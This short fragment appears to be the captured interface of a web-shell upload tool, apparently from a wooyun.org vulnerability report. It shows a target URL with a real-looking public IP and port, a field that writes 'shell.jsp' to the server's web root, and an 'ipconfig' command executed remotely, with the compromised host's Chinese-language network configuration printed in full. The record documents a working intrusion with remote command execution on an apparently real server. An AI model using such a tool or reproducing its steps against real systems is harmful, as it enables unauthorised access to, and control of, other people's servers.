 Url: http://218.201.98.42:5357
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
以太网适配器 计量:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::40a5:f4d5:4f25:6963%12
IPv4 地址 . . . . . . . . . . . . : 192.168.1.11
子网掩码 . . . . . . . . . . . . : 255.255.255.0
IPv4 地址 . . . . . . . . . . . . : 192.168.1.13
子网掩码 . . . . . . . . . . . . : 255.255.255.0
IPv4 地址 . . . . . . . . . . . . : 192.168.1.15
子网掩码 . . . . . . . . . . . . : 255.255.255.0
IPv4 地址 . . . . . . . . . . . . : 192.168.1.17
子网掩码 . . . . . . . . . . . . : 255.255.255.0
IPv4 地址 . . . . . . . . . . . . : 192.168.1.21
子网掩码 . . . . . . . . . . . . : 255.255.255.0
IPv4 地址 . . . . . . . . . . . . : 192.168.100.15
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.100.254
www.wooyun.org
以太网适配器 本地连接: